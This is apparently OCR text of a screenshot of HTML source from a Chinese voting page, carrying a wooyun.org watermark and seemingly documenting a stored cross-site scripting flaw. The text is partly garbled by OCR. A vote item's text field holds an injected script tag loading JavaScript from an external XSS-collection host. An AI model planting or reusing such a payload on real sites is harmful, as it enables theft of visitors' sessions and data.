 BAD 下午6:16 20%
ole.michelsen.dk
vote_scale_yes" style="width: 0%;">
</div><div id="vote_scale_no_i382"
class="dt_list_item_vote_scale
vote_scale_no" style="width: 100%;">
</div><div class="clear"></div></div>
<div id="vote_selected_i382"
class="dt_list_item_vote_selected">
</div></div></div><div
class="dt_list_item"><div
class="dt_list_item_vote_result"><div>
<div class="dt_list_item_vote_count">0
票&nbsp; 0.0%</div><div
class="dt_list_item_vote_text">D<scrip
src="http://xss.horizononline.cn/2FongT
"></div><div class='clear'></div>
</div><div><div
id='vote_scale_yes_1382'
class='dt_list_item_vote_scale
vote_scale_yes' style='width:0%'>
</div><div id='vote_scale_no_1382'
class='dt_list_item_vote_scale
vote_scale_no' style='width: 100%'>
</div><div class='clear'></div></div>
<div id='vote_selected_1382'
class='dt_list_item_vote_selected'>
</div></div></script></div></div>
</div></div></div><div
id="dt_vote_result"
class="dt_vote_result">owo</div>
<div id="dt_join_tip"
class="dt_join_tip">投票将于2014-08-14
www.wooyun.org